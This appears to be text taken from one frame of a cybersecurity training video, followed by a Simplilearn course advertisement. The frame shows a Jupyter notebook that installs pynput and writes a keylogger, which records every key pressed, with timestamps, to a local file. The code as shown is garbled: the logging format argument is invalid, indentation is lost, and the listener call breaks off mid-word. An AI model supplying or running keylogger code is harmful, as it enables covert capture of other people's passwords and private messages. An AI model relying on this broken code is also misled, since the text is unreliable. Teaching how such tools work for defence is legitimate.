 Untitled32 - Jupyter Notebook
localhost:8888/notebooks/Untitled32.ipynb?kernel_name=python3
Files - OneDrive Gmail YouTube Maps News Translate Other favorites
jupyter Untitled32 Last Checkpoint: 37 minutes ago (unsaved changes) Logout
File Edit View Insert Cell Kernel Widgets Help Trusted Python 3
Run Code
In [4]: !pip install pynput
Requirement already satisfied: pynput in d:\new folder (3)\lib\site-packages (1.7.3)
Requirement already satisfied: six in d:\new folder (3)\lib\site-packages (from pynput) (1.12.0)
In [ ]: from pynput.keyboard import Key, Listener
import logging
logging.basicConfig(filename=("key_log.txt"), level=logging.DEBUG, format='%(message)s' : '%(asctime)s')
def while_press(key):
KEY="{0} is pressed at ".format(key)
logging.info(str(KEY))
def while_release(key):
if key==key.esc:
return False
with Listener(on_press=while_press, on_re)
DEFEND YOUR DIGITAL REALM
Enroll now and Fortify your Cyber Skills!
Interested in Attending Live Classes? Call Us: IN - 18002127688 / US - +1-6313970775 or visit www.simplilearn.com